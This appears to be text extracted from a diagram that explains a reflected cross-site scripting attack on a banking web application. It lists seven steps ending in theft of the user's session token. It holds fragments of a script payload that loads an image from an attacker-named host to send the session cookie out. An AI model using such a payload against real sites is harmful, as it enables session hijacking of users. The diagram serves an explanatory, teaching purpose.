 the web server
nebanking.com/error.h
t>var+i=new+Image
mdattacker.net/”%2bd
;</script>
Application
1. User logs in
3. User requests attacker’s URL
4. Server responds with
attacker’s JavaScript
7. Attacker hijacks user’s session
5. Attacker’s
JavaScript
executes in
user’s browser
2. Attacker feeds crafted URL to user
6. User’s browser sends session token to attacker
User
Attacker